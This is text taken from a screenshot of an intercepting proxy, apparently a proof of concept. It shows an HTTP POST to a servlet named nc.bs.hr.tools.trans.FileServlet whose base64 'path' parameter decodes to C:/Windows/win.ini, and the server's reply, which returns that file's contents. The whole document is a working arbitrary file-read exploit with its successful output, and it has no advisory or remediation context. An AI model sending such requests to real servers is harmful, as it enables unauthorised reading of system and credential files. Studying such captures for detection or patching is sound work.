 Request
Pretty Raw Hex \n Select extension...
1 POST /servlet/nc.bs.hr.tools.trans.FileServlet HTTP/1.1
2 Host: 192.168.126.131:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 29
11
12 path=QzovV2luZG93cy93aW4uaW5p
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=47FF7C0D56930165CEC2BD978D468041.server; Path=/; HttpOn
4 Date: Fri, 06 Oct 2023 17:23:24 GMT
5 Connection: close
6 Content-Length: 92
7
8 ;
for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15